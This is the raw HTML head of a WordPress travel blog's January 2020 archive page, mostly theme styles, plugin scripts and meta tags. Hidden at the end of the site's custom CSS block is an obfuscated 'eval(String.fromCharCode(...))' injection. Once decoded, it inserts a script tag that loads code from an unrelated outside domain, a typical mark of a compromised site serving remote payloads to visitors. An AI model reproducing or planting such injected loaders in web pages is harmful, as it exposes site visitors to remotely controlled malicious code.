

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fastenurseatbelts.com/2020/01/
body_size: 112794
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="p:domain_verify" content="7ee37870c42e1aef974014cb4ded134d"/>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://fastenurseatbelts.com/xmlrpc.php">

<title>January 2020 &#8211; Fasten Ur Seatbelts</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fasten Ur Seatbelts &raquo; Feed" href="https://fastenurseatbelts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fasten Ur Seatbelts &raquo; Comments Feed" href="https://fastenurseatbelts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fastenurseatbelts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pfc-style-css' href='https://fastenurseatbelts.com/wp-content/plugins/posts-from-category/assets/css/pfc.css?ver=6.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fastenurseatbelts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ap-block-posts-style-css' href='https://fastenurseatbelts.com/wp-content/plugins/advanced-post-block/build/view.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-layout-grid-css' href='https://fastenurseatbelts.com/wp-content/plugins/layout-grid/style.css?ver=1690665366' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='apsp-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='apsp-frontend-css-css' href='https://fastenurseatbelts.com/wp-content/plugins/accesspress-pinterest/css/frontend.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://fastenurseatbelts.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sfmsb-style-css' href='https://fastenurseatbelts.com/wp-content/plugins/simple-follow-me-social-buttons-widget/assets/css/style.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sfmsb-icons-css' href='https://fastenurseatbelts.com/wp-content/plugins/simple-follow-me-social-buttons-widget/assets/css/icons.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://fastenurseatbelts.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://fastenurseatbelts.com/wp-content/uploads/maxmegamenu/style_en_gb.css?ver=63c7de' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fastenurseatbelts.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weta-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C600italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='weta-style-css' href='https://fastenurseatbelts.com/wp-content/themes/weta/style.css?ver=20150704' type='text/css' media='all' />
<link rel='stylesheet' id='weta-flex-slider-style-css' href='https://fastenurseatbelts.com/wp-content/themes/weta/js/flex-slider/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://fastenurseatbelts.com/wp-content/themes/weta/assets/genericons/genericons.css?ver=3.3.1' type='text/css' media='all' />
<link rel="preload" class="mv-grow-style" href="https://fastenurseatbelts.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.3" as="style"><noscript><link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://fastenurseatbelts.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.3' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='srpw-style-css' href='https://fastenurseatbelts.com/wp-content/plugins/smart-recent-posts-widget/assets/css/srpw-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css' href='https://fastenurseatbelts.com/wp-content/plugins/commentluv/css/commentluv.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="commentluv_script-js-extra">
/* <![CDATA[ */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"4","images":"https:\/\/fastenurseatbelts.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"http:\/\/fastenurseatbelts.eu\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/fastenurseatbelts.com\/wp-admin\/admin-ajax.php","_fetch":"347cc0dd9f","_info":"bb5646f52a","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/fastenurseatbelts.com\/winter-escape-falkensteiner-sport-wellness-hotel-in-karnten\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/commentluv/js/commentluv.js?ver=4" id="commentluv_script-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https:\/\/fastenurseatbelts.com\/wp-content\/plugins\/easy-video-player\/lib\/plyr.svg","plyr_blankVideo":"https:\/\/fastenurseatbelts.com\/wp-content\/plugins\/easy-video-player\/lib\/blank.mp4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.8.3" id="plyr-js-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/plugins/simple-follow-me-social-buttons-widget/assets/js/front-widget.js?ver=3.3.3" id="sfmsb-script-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/themes/weta/js/jquery.fitvids.js?ver=1.1" id="weta-fitvids-js"></script>
<script type="text/javascript" src="https://fastenurseatbelts.com/wp-content/themes/weta/js/flex-slider/jquery.flexslider-min.js?ver=6.8.3" id="weta-flex-slider-js"></script>
<link rel="https://api.w.org/" href="https://fastenurseatbelts.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fastenurseatbelts.com/xmlrpc.php?rsd" />
<meta name="google-site-verification" content="Xw4g-AGM1MK4bfwrCyC9KYIIzeiPU195GeuWe0h0XFA" />
<meta name="verification" content="a66f624b5e78c5d65b28c518c4ac3839" />
<meta name="p:domain_verify" content="d6d1ba20da2f438f9efe8d7261aad536"/>
<meta name="p:domain_verify" content="7ee37870c42e1aef974014cb4ded134d"/>	<style type="text/css">
	.entry-content a, .comment-text a, .author-bio a, .textwidget a {color: ;}
		#masthead {background: ;}
	@media screen and (min-width: 1023px) {
	.sticky-content.fixed {background: ;}
	}
			#colophon {background: ;}
			.widget_weta_authors {background: ;}
			.widget_weta_quote {background: ;}
			.widget_weta_numbered_rp {background: ;}
							</style>
		<meta name="hubbub-info" description="Hubbub 1.36.3"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="weta-header-css">
		
	#site-branding h1.site-title, #site-branding p.site-title, #site-branding p.site-description {display: none !important;}

		</style>
	<link rel="icon" href="https://fastenurseatbelts.com/wp-content/uploads/2017/11/cropped-FastenUrSeatbeltsR3-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://fastenurseatbelts.com/wp-content/uploads/2017/11/cropped-FastenUrSeatbeltsR3-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fastenurseatbelts.com/wp-content/uploads/2017/11/cropped-FastenUrSeatbeltsR3-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://fastenurseatbelts.com/wp-content/uploads/2017/11/cropped-FastenUrSeatbeltsR3-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			
@media only screen   
and (min-width: 1030px)   
and (max-width: 1366px)  
{ 
	
	
.sidebar-footer {
    width: 20%;
    float: left;
    padding-bottom: 0;
}
}  
.wp-credit{
   
    padding: 0;
    display: none !important;
}



.widget_weta_slider .centered-wrap .centered .overlay {
    background: rgba(255,255,255,0.5);
}


#site-logo {
	margin-left: auto;
	margin-right: auto;
	max-width: 400px;
	height: 30px;
}

#site-nav ul li a {
	display: block;
	position: relative;
	padding: 0px 10px 12px 0px !important;
}

#site-nav ul.sub-menu a, #site-nav ul.children a {
	height: auto;
	display: block;
	padding: 7px 7px !important;
}

#site-nav ul li a {
	display: block;
	position: relative;
	padding: 0px 10px 12px 0px !important;
}
 
@media only screen and (max-width: 768px) {
  /* For mobile phones: */
.flexslider .slides img {
	height: 350px;
	width:400px;
}

.widget_weta_slider .centered-wrap .centered .overlay {
    background: rgba(255,255,255,0.5);
}
.wp-block-ap-block-posts.apbAdvancedPosts {
    box-sizing: border-box;
    text-decoration: none !important;
}
.cv-read-more a {
    color: #333;
    display: inline-block;
    background-color: black !important;
    padding: 5px 20px 5px 20px;
}
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 class="archive date wp-theme-weta mega-menu-primary">

		<div class="header-bg">
		<header id="masthead" class="cf" role="banner">

			<div id="menu-top-wrap">
				

<div class="social-search-wrap">
		<nav class="header-social-nav social-nav" role="navigation">
		<ul id="menu-social" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a target="_blank" href="https://www.facebook.com/fastenurseatbelts/">Facebook</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" href="https://www.instagram.com/fasten_ur_seatbelts/">Instagram</a></li>
<li id="menu-item-6830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6830"><a target="_blank" href="https://www.pinterest.com/fastenurseatbelts/">Pinterest</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a target="_blank" href="https://www.tiktok.com/@fasten_ur_seatbelts">TikTok</a></li>
</ul>	</nav><!-- end #header-social -->
	
			<div class="search-box">
			
<form method="get" class="searchform" action="https://fastenurseatbelts.com/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" id="s" placeholder="Search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>		</div><!-- end .search-box -->
		
	</div><!-- end .social-search-wrap -->			</div><!-- end .menu-top-wrap -->

			<div id="site-branding">
									<div id="site-logo">
